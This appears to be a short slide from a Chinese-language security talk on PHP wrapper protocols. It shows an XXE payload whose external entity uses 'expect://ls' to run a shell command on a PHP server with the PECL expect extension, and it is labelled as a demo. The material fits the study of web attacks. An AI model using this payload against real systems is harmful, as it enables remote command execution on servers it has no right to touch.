 PHP封装协议
1 <?xml version='1.0'?>
2 <!DOCTYPE exec [
3     <!ENTITY test SYSTEM 'expect://ls'>
4 ]>
5 <exec>&test;</exec>
• required PECL- expect!
DEMO